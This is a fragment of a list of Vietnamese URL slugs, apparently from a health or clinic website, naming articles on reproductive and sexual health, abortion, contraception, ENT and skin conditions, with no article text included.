    "sui-mao-ga-o-mieng-luoi-co-lay-khong-va-cach-chua-tri",
    "benh-vien-pha-thai-o-hai-phong-an-toan-uy-tin-khong-dau",
    "hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-chi-tiet-nhat",
    "dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong",
    "u-nhu-co-tu-cung-co-nguy-hiem-khong",
    "thuoc-tri-u-nhu-tien-dinh-mua-o-dau-va-gia-bao-nhieu-tien",
    "u-nhu-tien-dinh-papillomatosis-la-gi-nguy-hiem-khong",
    "noi-cuc-thit-thua-o-moi-be-la-bi-gi-cach-chua-tri",
    "ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-fv-co-tot-khong-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-viet-duc-tot-khong-gia-bao-nhieu",
    "benh-vien-xuyen-a-co-cat-bao-quy-dau-khong",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-121-co-tot-khong",
    "cach-dieu-tri-sung-bao-quy-dau-tai-nha-hieu-qua",
    "sui-mao-ga-o-luoi-co-lay-khong",
    "sui-mao-ga-o-mieng-co-tu-khoi-duoc-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien",
    "thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan",
    "thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat",
    "chu-ky-kinh-nguyet-35-40-ngay-co-binh-thuong-khong",
    "kham-chua-sui-mao-ga-o-benh-vien-da-lieu-co-duoc-khong",
    "cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-chuc-nang",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-bao-nhieu-tien",
    "het-kinh-10-ngay-lai-co-kinh-la-bi-gi-cach-chua-tri",
    "het-kinh-15-ngay-lai-co-kinh-co-nguy-hiem-khong",
    "ra-mau-cuc-giua-ky-kinh-nguyet-co-nguy-hiem-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-cach-chua-tri",
    "noi-mun-nhot-o-vung-kin-co-nguy-hiem-khong",
    "bac-si-tu-van-online-24-24-mien-phi",
    "bac-si-tu-van-da-lieu-online-mien-phi",
    "chi-phi-kham-phu-khoa-benh-vien-tu-du-gia-bao-nhieu",
    "mun-rop-sinh-duc-co-chua-khoi-dut-diem-duoc-khong",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong",
    "uong-nuoc-dua-co-bi-rong-kinh-khong",
    "u-dich-long-tu-cung-13mm-co-sao-khong",
    "10-tu-the-quan-he-giup-nang-len-dinh-cuc-khoai-moi-cuoc-yeu",
    "cach-chua-benh-tri-bang-xong-hoi-hau-mon-tai-nha",
    "cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong",
    "quan-he-tinh-duc-bang-mieng-oral-sex-bi-lay-benh-xa-hoi-nao",
    "benh-tri-noi-do-2-3-co-can-phau-thuat-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua-khong-dau",
    "chi-phi-cat-amidan-tai-benh-vien-hoan-my-gia-bao-nhieu",
    "chi-phi-cat-amidan-o-benh-vien-108-het-bao-nhieu-tien",
    "chi-phi-cat-amidan-bang-laser-bao-nhieu-tien-nam-2025",
    "hoc-xuong-ca-co-tu-khoi-duoc-khong",
    "khac-dom-ra-mau-den-la-bi-gi-nguy-hiem-khong",
    "chi-phi-phau-thuat-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "dia-chi-gap-xuong-ca-o-tphcm-khong-dau-chi-phi-thap",
    "chi-phi-lay-xuong-ca-bao-nhieu-tien",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-co-nguy-hiem-khong",
    "xoan-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "vanh-tai-bi-ngua-chay-nuoc-vang-co-nguy-hiem-khong",
    "chua-hoc-xuong-ca-bang-toi-cuc-ky-hieu-qua",
    "chua-hoc-xuong-ca-bang-vitamin-c-sui-nhu-the-nao",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-tai-nha",
    "cau-than-chu-chua-hoc-xuong-hieu-qua",
    "tinh-trung-y-song-duoc-bao-lau-cho-trung-rung",
    "tinh-trung-mau-gi-la-tinh-trung-khoe-manh-binh-thuong",
    "tinh-trung-mau-trang-trong-suot-co-anh-huong-gi-khong",
    "xo-khuyen-vung-kin-co-anh-huong-gi-khong-va-chi-phi-bao-nhieu",
    "dau-hieu-mang-thai-khac-voi-ki-kinh-nguyet-nhu-the-nao",
    "bung-nhu-the-nao-la-co-thai-chinh-xac-nhat",
    "bung-duoi-cang-va-nhat-mieng-co-phai-dau-hieu-mang-thai",
    "hinh-anh-amidan-binh-thuong-va-viem-amidan",
    "hinh-anh-vom-hong-binh-thuong-khong-mac-benh",
    "cat-bao-quy-dau-benh-vien-nhi-dong-co-tot-khong",
    "chay-mau-bat-thuong-giua-ky-kinh-co-nguy-hiem-khong",
    "nuot-tinh-trung-co-sao-khong-va-co-nguy-hiem-gi-khong",
    "hep-bao-quy-dau-o-tre-so-sinh-phai-lam-sao",
    "tre-may-tuoi-thi-lon-bao-quy-dau-an-toan-nhat",
    "1-thang-co-kinh-4-lan-co-nguy-hiem-khong-cach-chua-tri",
    "chay-mau-vung-kin-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "polyp-long-tu-cung-co-mang-thai-duoc-khong",
    "chi-phi-mo-polyp-buong-tu-cung-het-bao-nhieu-tien",
    "bi-dom-o-co-hong-lau-ngay-co-nguy-hiem-khong",
    "khong-ho-nhung-co-dom-la-bi-gi-cach-chua-tri",
    "cam-giac-co-gi-do-vuong-o-co-hong-la-do-dau",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-mui-gia-bao-nhieu-tien-nam-2025",
    "bac-si-tu-van-tai-mui-hong-online-truc-tuyen-mien-phi",
    "thuoc-lam-teo-polyp-mui-hieu-qua-nhat-hien-nay",
    "chay-mau-lo-tai-la-bi-gi-cach-chua-chay-mau-lo-tai",
    "cham-kinh-4-ngay-co-thai-khong-co-nguy-hiem-khong",
    "cham-kinh-nhieu-ngay-thu-que-1-vach-co-thai-khong",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-co-tot-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em",
    "10-cach-chua-khac-dom-ra-mau-tai-nha-an-toan-va-hieu-qua",
    "ngoay-tai-bi-chay-mau-co-sao-khong-anh-huong-gi-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong",
    "mo-ro-luan-nhi-bao-lau-thi-khoi-binh-thuong",
    "bi-chay-mau-cam-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "viem-amidan-co-hat-trang-nguy-hiem-khong-cach-dieu-tri",
    "hinh-anh-viem-hong-hat-o-tre-em-va-nguoi-lon-chi-tiet",
    "viem-tai-giua-uong-thuoc-gi-chua-tri-hieu-qua-dut-diem",
    "ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-cach-chua-tri",
    "u-tai-uong-thuoc-gi-chua-tri-la-tot-nhat",
    "tieng-ve-keu-trong-dau-la-benh-gi-va-cach-chua-tri",
    "10-bac-si-chua-viem-xoang-gioi-tphcm",
    "lo-sao-bi-ngua-va-sung-dau-la-bi-gi-thuoc-boi-tri",
    "nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin",
    "pha-thai-o-phong-kham-tu-nhan-nao-an-toan-va-bao-mat",
    "trong-mui-co-cuc-thit-du-la-bi-gi-cach-chua-tri",
    "viem-va-do-3-co-nguy-hiem-khong-va-cach-chua-tri",
    "10-loai-thuoc-nho-viem-tai-giua-cho-nguoi-lon-va-tre-em",
    "11-meo-chua-viem-tai-giua-cho-be-hieu-qua-va-an-toan",
    "chua-viem-tai-giua-bang-dau-dua-nhu-the-nao",
    "chua-viem-tai-giua-bang-toi-nhu-the-nao",
    "10-cach-tri-dau-nhuc-ben-trong-lo-tai-phai-trai-an-toan-hieu-qua",
    "viem-tai-giua-co-tu-khoi-duoc-khong-va-chua-tri-nhu-the-nao",
    "cau-tao-bo-phan-sinh-duc-nu-3d-va-kich-thuoc-vung-kin-nu",
    "cau-be-co-the-vao-sau-bao-nhieu-cach-tang-kich-thuoc-cau-be",
    "hinh-anh-viem-co-tu-cung-qua-tung-giai-doan",
    "cac-giai-doan-cua-viem-tai-giua-chi-tiet-nhat",
    "mieng-dan-tranh-thai-co-gia-bao-nhieu-va-mua-o-dau-uy-tin",
    "mang-ngan-tranh-thai-co-hieu-qua-khong",
    "cat-amidan-co-duoc-uong-nuoc-da-uong-nuoc-cam-duoc-khong",
    "ho-sau-cat-amidan-co-nguy-hiem-khong",
    "cham-soc-sau-khi-cat-amidan-nhu-the-nao",
    "cach-quan-he-an-toan-khi-mang-thai",
    "chi-phi-mo-noi-soi-thai-ngoai-tu-cung-bao-nhieu-tien",
    "quan-he-hau-mon-co-the-mac-nhung-benh-gi",
    "hinh-anh-cau-tao-bo-phan-sinh-duc-nam-3d-chi-tiet",
    "cach-tinh-ngay-rung-trung-chinh-xac-de-tranh-thai-va-mang-thai",
    "trieu-chung-sau-khi-cay-que-tranh-thai-thuong-gap-nhat",
    "6-tac-dung-phu-cua-cay-que-tranh-thai-ma-ban-nen-biet",
    "quan-he-truoc-ngay-rung-trung-5-ngay-co-thai-khong",
    "sau-khi-cay-que-tranh-thai-can-kieng-gi-va-nen-lam-gi-la-tot-nhat",
    "vung-kin-sau-sinh-thuong-kich-thuoc-nhu-the-nao-cach-thu-hep",
    "dau-buot-vung-xuong-mu-sau-sinh-co-sao-khong",
    "xong-vung-kin-sau-sinh-de-lam-gi-cach-xong-hieu-qua-nhat",
    "huong-dan-cach-xong-vung-kin-sau-sinh-giup-thu-hep-vung-kin",
    "cac-loai-la-xong-hoi-sau-sinh-an-toan-va-tot-nhat",
    "thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat",
    "cach-chua-mong-tinh-tai-nha-hieu-qua-nhat",
    "tinh-trung-loang-mau-trang-trong-co-anh-huong-gi-khong",
    "hinh-anh-hau-mon-binh-thuong-khong-mac-benh",
    "tinh-trung-loang-co-mang-thai-duoc-khong",
    "canh-bao-tinh-trung-hoa-long-nhanh-co-sao-khong",
    "hinh-anh-tinh-trung-dong-dac-sau-khi-xuat-tinh",
    "thuoc-xong-tri-huyet-trang-mua-o-dau-va-cach-xong-tai-nha",
    "cac-loai-thuoc-tri-huyet-trang-tot-nhat-tai-nha",
    "top-10-thuoc-tri-dau-hong-tot-nhat-hien-nay",
    "vung-kin-co-can-trang-la-bi-gi-cach-chua-tri-hieu-qua",
    "vung-kin-co-bot-trang-la-bi-gi-nguy-hiem-khong",
    "nguyen-nhan-chong-khong-xuat-duoc-tinh-trung",
    "dau-sao-co-mu-nguy-hiem-nhu-the-nao",
    "kiem-che-xuat-tinh-co-hai-gi-khong-va-co-anh-huong-gi",
    "xi-hoi-ra-dich-vang-nhu-vang-dau-co-nguy-hiem-khong",
    "xet-nghiem-sui-mao-ga-o-mieng-tai-dau-va-chi-phi-bao-nhieu",
    "xet-nghiem-hiv-o-dau-chinh-xac-nhat-va-mien-phi",
    "tre-kinh-5-ngay-co-thai-khong-va-cach-nhan-biet-co-thai",
    "10-cach-doi-ngay-kinh-cap-toc-hieu-qua-nhat",
    "khong-dut-vao-co-thai-khong",
    "u-dich-long-tu-cung-10mm-co-nguy-hiem-khong",
    "cach-chua-u-dich-long-tu-cung-16mm-tai-nha",
    "tai-sao-dan-ong-thich-quan-he-hau-mon",
    "sui-mao-ga-o-hong-giai-doan-dau-dau-hieu-nhu-the-nao",
    "sui-mao-ga-o-moi-giai-doan-dau-trieu-chung-nhu-the-nao",
    "quan-he-bang-cua-sau-bi-chay-mau-co-nguy-hiem-khong",
    "trong-mui-be-co-cuc-thit-co-nguy-hiem-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-co-tot-khong",
    "cac-hinh-dang-cua-co-be-nguoi-that-tu-nho-den-lon",
    "mang-trinh-co-mau-trang-duc-co-binh-thuong-khong",
    "nut-ke-hau-mon-la-gi-nguyen-nhan-dau-dieu-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-cho-be-an-toan-va-hieu-qua",
    "mo-nut-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "u-dich-long-tu-cung-13mm-chua-tri-nhu-the-nao",
    "co-kinh-som-2-ngay-co-sao-khong-va-anh-huong-gi-khong",
    "u-dich-long-tu-cung-4mm-den-9mm-co-nguy-hiem-khong",
    "thuoc-mo-tetracyclin-boi-hau-mon-co-tac-dung-gi",
    "co-kinh-som-hon-1-tuan-co-thai-khong",
    "co-kinh-som-10-ngay-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-den-som-5-ngay-co-anh-huong-gi-khong",
    "chua-sinh-con-co-nen-cay-que-tranh-thai",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-nhu-cu",
    "dia-chi-cay-que-tranh-thai-o-hai-phong-uy-tin-nhat",
    "dat-vong-tranh-thai-co-an-toan-khong-va-nen-dat-o-dau",
    "dat-vong-tranh-thai-bao-nhieu-tien-2025",
    "gia-cua-vong-tranh-thai-noi-tiet-la-bao-nhieu-tien",
    "vong-tranh-thai-noi-tiet-la-gi-an-toan-khong-va-gia-bao-nhieu",
    "dat-vong-tranh-thai-co-dau-khong-anh-huong-gi-khong",
    "dot-sui-mao-ga-co-dau-khong-co-de-lai-seo-va-tai-phat-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-mua-o-dau-va-gia-bao-nhieu",
    "cach-chua-viem-hong-mu-cho-be-an-toan-tai-nha",
    "tre-bi-viem-hong-mu-nen-an-gi-va-kieng-an-gi",
    "hinh-anh-viem-hong-mu-o-nguoi-lon-va-tre-em",
    "dat-vong-tranh-thai-o-da-nang-tai-dau-va-gia-bao-nhieu",
    "quy-trinh-dat-vong-tranh-thai-chi-tiet-tung-buoc",
    "tac-hai-cua-dat-vong-tranh-thai-ma-chi-em-can-biet",
    "dau-hieu-dat-vong-khong-hop-can-chu-y",
    "khi-hu-mau-trang-duc-nhu-ba-dau-co-nguy-hiem-khong",
    "thuoc-tri-hoan-kinh-nguyet-hieu-qua-nhat",
    "chay-mau-cam-khi-mang-thai-co-nguy-hiem-khong",
    "chay-mau-cam-khi-mang-thai-nhung-thang-cuoi-co-sao-khong",
    "noi-soi-tai-mui-hong-o-dau-uy-tin-va-gia-bao-nhieu-tien",
    "bi-choc-vao-tai-chay-mau-nguy-hiem-khong",
    "viem-tai-giua-chay-mau-nguy-hiem-khong",
    "cach-doc-hinh-anh-noi-soi-tai-mui-hong",
    "ngoay-tai-bi-chay-mau-co-sao-khong-va-cach-chua-tri",
    "chi-phi-noi-soi-tai-mui-hong-bao-nhieu-tien-tai-tphcm",
    "cach-uong-thuoc-tranh-thai-hang-ngay-21-vien-hieu-qua-nhat",
    "gia-thuoc-tranh-thai-hang-ngay-bao-nhieu-tien-1-hop",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-nhung-van-con-thai-co-nguy-hiem-khong",
    "pha-thai-xong-bung-van-to-co-nguy-hiem-khong",
    "not-trang-trong-khoang-mieng-dieu-tri-bang-thuoc-gi",
    "khac-dom-ra-mau-den-dau-hieu-cua-benh-nguy-hiem",
    "duong-vat-dai-bao-nhieu-la-chuan-o-nguoi-viet-nam",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-duoc-khong-an-toan-khong",
    "hut-thai-xong-van-nghen-co-sao-khong",
    "hut-thai-nhung-thai-van-phat-trien-la-bi-gi",
    "uong-thuoc-pha-thai-xong-van-len-2-vach-co-sao-khong",
    "chi-phi-pha-thai-7-tuan-tuoi-bao-nhieu-tien",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua",
    "canh-bao-vien-sui-rockman-co-ban-o-tiem-thuoc-tay-khong",
    "cach-pha-thai-8-tuan-tuoi-an-toan-hieu-qua-khong-dau",
    "thuoc-lui-ngay-kinh-nguyet-an-toan-hieu-qua-nhat",
    "nao-hut-thai-co-dau-khong-nguy-hiem-khong-va-co-anh-huong-gi",
    "thuoc-cuong-duong-co-ban-o-tiem-thuoc-tay-khong",
    "thuoc-cuong-duong-cho-nguoi-cao-tuoi-an-toan-hieu-qua",
    "uong-thuoc-cuong-duong-co-hai-khong",
    "ra-huyet-trang-bao-lau-thi-co-kinh",
    "huyet-trang-binh-thuong-la-nhu-the-nao",
    "uong-gi-de-kinh-nguyet-ra-nhieu-hieu-qua-nhat",
    "uong-nuoc-dua-co-tac-dung-gi-cho-suc-khoe",
    "huyet-trang-duc-set-co-nguy-hiem-khong",
    "uong-bia-co-nhanh-het-kinh-khong",
    "co-kinh-nguyet-uong-nuoc-cam-duoc-khong",
    "uong-nuoc-dua-co-nhanh-het-kinh-khong",
    "cach-nhanh-het-kinh-nguyet-webtretho",
    "uong-thuoc-tranh-thai-khan-cap-van-co-thai-phai-lam-sao",
    "gia-thuoc-tranh-thai-khan-cap-bao-nhieu-tien",
    "top-10-thuoc-chua-xuat-tinh-som-tot-nhat-hien-nay",
    "top-10-thuoc-cuong-duong-tot-nhat-hien-nay",
    "co-kinh-nguyet-uong-nuoc-dau-den-duoc-khong",
    "co-kinh-nguyet-uong-ca-phe-duoc-khong",
    "cach-pha-thai-bang-rau-ram-an-toan-tai-nha",
    "den-thang-co-nen-uong-nuoc-co-ga-khong",
    "sau-khi-say-thai-co-hien-tuong-gi-co-anh-huong-gi-khong",
    "bi-ngua-vung-kin-va-ra-nhieu-huyet-trang-co-nguy-hiem-khong",
    "cach-giam-ngua-vung-kin-nhanh-nhat-tai-nha",
    "meo-chua-viem-duong-tiet-nieu-khi-mang-thai",
    "lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-co-sao-khong",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-go-vap-tot-nhat-hien-nay",
    "cach-chua-di-tieu-buot-cho-ba-bau-tai-nha-hieu-qua",
    "phong-kham-phu-khoa-tien-giang-uy-tin-nhat",
    "cat-bao-quy-dau-sau-10-ngay-chua-lanh-phai-lam-sao",
    "khoang-cach-tu-am-vat-den-tu-cung-la-bao-nhieu-cm",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "bac-si-nu-kham-benh-tri-tai-tphcm",
    "chong-bi-ngua-sau-khi-quan-he-la-bi-gi-cach-chua-tri-tai-nha",
    "hon-vung-kin-quan-he-bang-mieng-co-thai-khong",
    "cat-bao-quy-dau-co-di-lam-duoc-khong",
    "dom-den-tren-quy-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua",
    "pha-thai-bang-thuoc-tay-giun-nguy-hiem-nhu-the-nao",
    "chuong-bung-day-hoi-buon-non-la-bi-gi-cach-chua-tri",
    "chuong-bung-day-hoi-keo-dai-co-nguy-hiem-khong",
    "thuoc-chua-day-hoi-chuong-bung-hieu-qua-nhat",
    "bung-phinh-to-cang-cung-la-bi-gi-nguy-hiem-khong",
    "quan-lot-nu-dinh-chat-nhon-la-bi-gi-cach-chua-tri",
    "canh-bao-day-quan-lot-co-mau-trang-nguyen-nhan-do-dau",
    "khi-hu-ra-nhieu-lam-rach-quan-lot-co-nguy-hiem-khong",
    "sieu-am-4d-la-gi-gia-bao-nhieu-va-chinh-xac-khong",
    "kham-phu-khoa-dai-hoc-y-duoc-tphcm-co-uy-tin-khong",
    "chi-phi-sieu-am-3d-het-bao-nhieu-tien",
    "khoa-san-benh-vien-dai-hoc-y-duoc-co-uy-tin-khong",
    "noi-soi-hong-co-phai-nhin-an-uong-khong",
    "benh-sui-mao-ga-co-chua-duoc-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-nguy-hiem-khong",
    "het-kinh-10-ngay-lai-ra-mau-nau-la-bi-gi-cach-chua-tri",
    "cach-de-chuoi-hat-ngoc-tu-het-khong-can-boi-thuoc",
    "chu-y-trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi",
    "ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "tong-dai-dat-lich-kham-benh-online-mien-phi",
    "bang-gia-noi-soi-tai-mui-hong-tai-tphcm",
    "tong-dai-dat-lich-kham-benh-vien-115-mien-phi",
    "dat-lich-kham-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "dang-ky-kham-benh-benh-vien-cho-ray-nhu-the-nao",
    "thuoc-mifepristone-200mg-gia-bao-nhieu-tien",
    "uong-alsoben-sau-hut-thai-co-anh-huong-gi-khong",
    "dia-chi-benh-vien-phu-san-ha-noi",
    "thuoc-tiem-benh-lau-bao-nhieu-tien",
    "bang-gia-benh-vien-phu-san-trung-uong",
    "benh-lau-co-chua-duoc-khong",
    "thuoc-khang-sinh-chua-viem-phu-khoa-thuoc-gi-mua-o-dau-va-gia",
    "thuc-pham-chuc-nang-chua-viem-phu-khoa",
    "thuoc-phu-khoa-lavenda-tot-khong-mua-o-dau-va-gia",
    "chua-benh-lau-bang-thuoc-nam-o-dau-bao-nhieu-tien",
    "top-10-thuoc-phu-khoa-tot-nhat-hien-nay",
    "sieu-am-thai-2d-bao-nhieu-tien-nam-2025",
    "chua-benh-phu-khoa-bang-thuoc-nam-duoc-khong",
    "don-thuoc-chua-viem-phu-khoa",
    "hinh-anh-amidan-binh-thuong",
    "sieu-am-nhieu-co-anh-huong-den-thai-nhi-khong",
    "1-tuan-sieu-am-1-lan-co-sao-khong",
    "cach-tinh-ngay-rung-trung",
    "khoang-cach-giua-2-lan-sieu-am-bao-lau-thi-tot",
    "song-sieu-am-co-hai-den-thai-nhi-khong",
    "cach-chua-benh-sui-mao-ga-o-nam-gioi-giai-doan-dau",
    "thai-vao-tu-cung-muon-nhat-la-bao-lau",
    "cach-tinh-chu-ky-kinh-nguyet-35-ngay-chinh-xac",
    "cach-tinh-chu-ky-kinh-nguyet-30-ngay",
    "cach-doi-ngay-kinh-cap-toc-co-anh-huong-gi-khong",
    "sau-khi-dat-thuoc-phu-khoa-bi-ngua-canh-bao-nguy-hiem",
    "thuoc-dat-polygynax-co-dung-duoc-cho-ba-bau",
    "co-nen-dat-thuoc-sau-khi-sach-kinh",
    "huong-dan-cach-dat-thuoc-polygynax-tai-nha",
    "dat-thuoc-polygynax-bi-ngua-co-sao-khong",
    "dat-thuoc-polygynax-bi-vo-co-sao-khong",
    "cach-bao-quan-thuoc-dat-phu-khoa-an-toan",
    "10-thuoc-chua-benh-tri-tot-nhat-hien-nay",
    "thuoc-dat-canvey-mua-o-dau-gia-bao-nhieu-tien",
    "khi-hu-trang-nhu-ba-dau-khi-mang-thai-co-sao-khong",
    "hinh-anh-khi-hu-ba-dau-cach-dieu-tri",
    "sau-khi-hut-thai-dau-bung-bao-lau-moi-het",
    "pha-thai-y-te-la-gi-pha-o-dau-an-toan-uy-tin",
    "dau-bung-duoi-ben-trai-sau-khi-hut-thai-nguy-hiem-khong",
    "mang-trinh-co-tu-lanh-duoc-khong",
    "chi-phi-kham-benh-vien-da-lieu-tphcm",
    "cach-gan-bi-cho-cau-nho-tai-nha-an-toan",
    "thuoc-dat-phu-khoa-neo-tergynan-cong-dung-cach-dung-gia",
    "viem-tai-giua-co-mu-o-nguoi-lon-nguy-hiem-khong",
    "tai-co-mu-va-mui-hoi-benh-gi-nguyen-nhan-cach-tri",
    "thuoc-nho-tai-ofloxacin-cong-dung-cach-dung-gia-ban",
    "hien-tuong-co-thai-van-co-kinh-la-sao",
    "co-kinh-thi-quan-he-co-thai-khong",
    "cuc-thit-thua-o-vung-kin-la-benh-gi-nguyen-nhan-cach-chua-tri",
    "thit-thua-o-moi-be-co-nen-cat-bo-khong",
    "cach-tri-dau-bung-duoi-ron-tai-nha",
    "cuc-thit-thua-o-vung-kin-sau-sinh-tri-nhu-the-nao",
    "neu-co-thai-thi-co-kinh-nguyet-khong",
    "dau-bung-duoi-ron-co-phai-co-thai",
    "dau-bung-duoi-ron-o-nu-la-bi-gi-nguy-hiem-khong",
    "mang-thai-tuan-dau-bung-co-to-khong",
    "dau-bung-duoi-khi-mang-thai-thang-thu-4-phai-lam-gi",
    "co-thai-dau-bung-nhu-hanh-kinh-la-bi-gi-cach-tri",
    "dau-bung-khi-mang-thai-5-tuan-co-nguy-hiem-khong",
    "quan-he-xong-co-kinh-lieu-co-sao-khong",
    "trong-mui-co-cuc-thit-nguy-hiem-khong-khong",
    "hau-mon-bi-sung-dau-co-nguy-hiem-khong-cach-chua-tri",
    "phau-thuat-cat-polyp-mui-gia-bao-nhieu-tien-tai-tphcm",
    "top-10-dia-chi-kham-da-lieu-o-tphcm-uy-tin-nhat",
    "mao-vach-ngan-mui-la-gi-cach-dieu-tri",
    "cat-polyp-mui-co-nguy-hiem-khong",
    "10-phong-kham-da-lieu-sai-gon-tot-nhat",
    "hinh-anh-veo-vach-ngan-mui",
    "chi-phi-mo-veo-vach-ngan-mui-bao-nhieu-tien",
    "chay-mau-cam-khi-mang-thai-3-thang-cuoi-co-sao-khong",
    "chay-mau-cam-co-phai-dau-hieu-mang-thai-khong",
    "trong-mui-be-co-cuc-thit-nguy-hiem-khong",
    "tu-nhien-chay-mau-chan-rang-co-sao-khong",
    "huong-dan-cach-tu-mai-bi-gam-bi-tai-nha-khong-dau",
    "noi-cuc-thit-du-o-tai-co-nen-cat-khong",
    "cach-chua-viem-bao-quy-dau-o-tre-em",
    "bi-loi-thit-o-vung-kin-co-sao-khong",
    "xu-ly-mang-thai-ngoai-y-muon-nhu-the-nao",
    "mang-thai-ngoai-y-muon-nguyen-nhan-va-hau-qua",
    "u-nhu-tien-dinh-o-mieng-luoi-trieu-chung-va-cach-dieu-tri",
    "tinh-trung-mau-nau-do-co-nguy-hiem-khong",
    "tinh-trung-co-mau-do-hong-nguy-hiem-nhu-the-nao",
    "10-phong-kham-phu-khoa-o-can-tho-uy-tin-nhat",
    "10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-mui",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha",
    "tiem-interferon-tri-sui-mao-ga-co-duoc-khong",
    "quan-he-bao-nhieu-phut-thi-co-thai",
    "quan-he-bao-nhieu-lan-thi-co-thai",
    "mat-trinh-roi-co-kinh-nguyet-khong",
    "quan-he-nhieu-lan-co-mang-thai-khong",
    "thoi-gian-quan-he-bao-lau-thi-du",
    "dau-hieu-mat-trinh-chinh-xac-nhat",
    "mang-trinh-co-so-duoc-khong",
    "chua-sa-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "cach-chua-viem-amidan-hoc-mu-bang-dan-gian",
    "cach-giu-thai-khi-co-tu-cung-ngan",
    "kich-thuoc-co-tu-cung-binh-thuong-la-bao-nhieu",
    "do-dai-co-tu-cung-chuan-theo-tuan-thai",
    "cat-amidan-co-duoc-hut-thuoc-khong",
    "kinh-nghiem-chua-sa-tu-cung-hieu-qua-nhat",
    "sau-khi-cat-bao-quy-dau-co-duoc-tam-khong",
    "bam-huyet-chua-sa-tu-cung-duoc-khong",
    "co-tu-cung-27mm-co-ngan-khong",
    "dau-hieu-benh-bach-bien-o-tre-so-sinh",
    "hinh-anh-benh-bach-bien-giai-doan-ban-dau",
    "thai-chua-vao-tu-cung-co-bi-say-khong",
    "10-phong-kham-da-lieu-o-vung-tau-uy-tin-nhat",
    "huong-dan-cach-deo-khuyen-cho-cau-nho",
    "mun-nhot-o-vung-kin-nu-boi-thuoc-gi-hieu-qua",
    "thuoc-boi-tri-bach-bien-tan-goc",
    "mong-chan-co-mui-hoi-nguyen-nhan-va-cach-tri",
    "10-thuoc-boi-tri-vay-nen-tot-nhat-hien-nay",
    "deo-khuyen-vung-kin-nam-chi-phi-bao-nhieu",
    "cach-tri-hoi-chan-bang-ruou-tai-nha",
    "cach-khu-mui-hoi-chan-nhanh-nhat-va-hieu-qua-nhat",
    "tre-bi-ngua-long-ban-tay-ban-chan-phai-lam-sao",
    "10-thuoc-tri-hoi-chan-hieu-qua-nhat-nam-2025",
    "ngua-long-ban-tay-nguyen-nhan-cach-tri",
    "thuoc-tri-nam-mong-tay-cho-tre-tai-nha-an-toan-va-hieu-qua",
    "nam-mong-chan-nguyen-nhan-hinh-anh-cach-chua-tri",
    "nam-mong-chan-co-nguy-hiem-khong-tac-hai-gi",
    "thuoc-dac-tri-ghe-ngua-eurax-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "chua-ghe-ngua-bang-nuoc-muoi-co-duoc-khong",
    "benh-to-dia-la-gi-nguyen-nhan-trieu-chung-cach-tri",
    "10-cach-chua-ghe-ngua-tai-nha-hieu-qua-nhat",
    "benh-lang-beng-co-lay-khong-va-nguy-hiem-khong",
    "hinh-anh-nam-mong-tay-mong-chan-chi-tiet-nhat",
    "top-10-thuoc-tri-benh-cham-tot-nhat",
    "benh-cham-boi-nhiem-o-nguoi-lon-trieu-chung-va-cach-tri",
    "benh-cham-boi-nhiem-o-tre-em-nguy-hiem-khong",
    "cach-nhan-biet-benh-to-dia-som-nhat",
    "cham-the-tang-o-nguoi-lon-trieu-chung-va-cach-tri",
